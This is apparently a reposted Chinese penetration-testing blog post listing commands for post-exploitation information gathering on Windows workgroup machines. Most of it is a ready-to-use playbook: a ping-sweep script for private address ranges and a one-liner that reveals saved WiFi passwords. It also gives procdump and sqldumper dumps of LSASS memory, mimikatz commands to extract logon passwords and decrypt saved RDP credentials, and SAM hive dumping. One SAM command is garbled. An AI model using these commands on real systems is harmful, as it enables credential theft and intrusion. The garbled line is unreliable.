|

|

原文链接:内网信息收集Windows工作组的那些事

Micropoor大佬说过:渗透的本质是信息搜集。目标主机信息搜集的深度,决定后渗透权限持续把控。

本篇文章主要对内网渗透中Windows工作组信息收集做一个简单的归纳(可能有缺有错,师傅们多带带)

在内网渗透中,几个关键的步骤:打点,提权/维权,信息收集。

都是这几个步骤反复进行最后才到达目标。

一些常见的命令:





whoami# 查看当前用户及权限



systeminfo# 查看系统信息以及补丁情况,是否有域

hostname# 查看当前主机名

net user# 查看主机账号,为定制字典准备

quser# 查看在线用户,注意管理员是否在线



cmdkey /l# 查看当前保存的登陆凭证,也能看到通的ip



netstat -nao# 查看网络连接状态,判断IP段,出网限制端口



ipconfig /all# 查看IP信息,判断是否有域



arp -a# 查看内网有价值的arp通信记录

route print# 查看路由表



内网存活段探测脚本:

- @echo off

- rem 内网存活段自动发现脚本 [Windows]

- rem By Klion

- rem 2020.7.1

- setlocal enabledelayedexpansion

- for /l %%i in (0,1,255) do (

- for /l %%k in (0,1,255) do (

- ping -w 1 -n 1 10.%%i.%%k.1 | findstr "TTL=" >nul || ping -w 1 -n 1 10.%%i.%%k.254 | findstr "TTL=" >nul

- if !errorlevel! equ 0 (echo 10.%%i.%%k.0/24 is alive ! >> alive.txt ) else (echo 10.%%i.%%k.0/24 May be sleeping ! )

- )

- )

- for /l %%s in (16,1,31) do (

- for /l %%d in (0,1,255) do (

- ping -n 1 -w 1 172.%%s.%%d.1 | findstr "TTL=" >nul || ping -w 1 -n 1 172.%%s.%%d.254 | findstr "TTL=" >nul

- if !errorlevel! equ 0 (echo 172.%%s.%%d.0/24 is alive ! >> alive.txt ) else (echo 172.%%s.%%d.0/24 May be sleeping ! )

- )

- )

- for /l %%t in (0,1,255) do (

- ping -n 1 -w 1 192.168.%%t.1 | findstr "TTL=" >nul || ping -n 1 -w 1 192.168.%%t.254 | findstr "TTL=" >nul

- if !errorlevel! equ 0 (echo 192.168.%%t.0/24 is alive ! >> alive.txt ) else (echo 192.168.%%t.0/24 May be sleeping ! )

- )

)

tasklist /svc# 查看安装的软件,判断杀软-找在线杀软对比网站



dir %APPDATA%\Microsoft\Windows\Recent# 查看最近打开的文档



获取WiFi密码:

for /f "skip=9 tokens=1,2 delims=:" %i in ('netsh wlan show profiles') do @echo %j | findstr -i -v echo | netsh wlan show profiles %j key=clear

# 钓鱼到个人pc可能有用

离线破解RDP连接密码:



查看是否存在凭证:

dir /a %userprofile%\AppData\Local\Microsoft\Credentials\*



打包对应文件到本地,获取对应连接记录的guidMasterKey:

procdump64.exe -accepteula -ma lsass.exe lsass.dmp



mimikatz # dpapi::cred /in:<Credentials文件凭证路径>



本地加载lsass.dmp并获取对应得MasterKey:



mimikatz# sekurlsa::minidump lsass.dmp

mimikatz# sekurlsa::dpapi



使用MasterKey解密:

mimikatz# dpapi::cred /in:<Credentials文件凭证路径> /masterkey:xxxxxxxx

浏览器密码获取:

moonD4rk师傅的项目

其它程序:

uknowsec师傅的项目



其中Xshell需要Session_Path参数

dir /s/a-d/b C:\*.xsh

Windows本地hashdump方法:

procdump和sqldumper

procdump64.exe -accepteula -ma lsass.exe lsass.dmp

sekurlsa::minidump lsass.dmp

sekurlsa::logonPasswords full



dir /s/a-d/b C:\*sqldumper.exe



for /f "tokens=2" %i in ('tasklist /FI "IMAGENAME eq lsass.exe" /NH') do Sqldumper.exe %i 0 0x01100



sekurlsa::minidump SQLDmpr0001.mdmp

sekurlsa::logonPasswords full



sam数据库

reg save hklm\sam .\sam.hive® save hklm\system .\system.hive

lsadump::sam /system:sys.hive /sam:sam.hive

网站各种配置文件:

通常在行动中,入口点都在泛*OA,致*OA,通*OA,用*NC等等。

用*NC解密

jas502n师傅的项目

致*OA解密

jas502n师傅的项目

这些常见系统的配置文件地址得记住,如果是其他入口点就多找找.config文件。

|

|